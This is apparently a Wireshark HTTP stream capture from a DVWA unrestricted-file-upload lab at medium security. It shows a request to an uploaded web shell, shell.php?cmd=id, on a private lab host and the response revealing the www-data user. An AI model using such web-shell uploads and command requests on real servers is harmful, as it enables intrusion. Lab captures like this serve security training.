 Wireshark · Seguir secuencia HTTP (tcp.stream eq 7) · unrestricted-file-upload-DVWA-medium.pcapng
GET /DVWA/hackable/uploads/shell.php?cmd=id HTTP/1.1
Host: 10.0.2.4
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: security=medium; PHPSESSID=ds723beu2p99v0f3ug8s6cgp56
Connection: close
HTTP/1.1 200 OK
Date: Thu, 21 Mar 2024 16:48:13 GMT
Server: Apache/2.4.57 (Ubuntu)
Content-Length: 54
Connection: close
Content-Type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)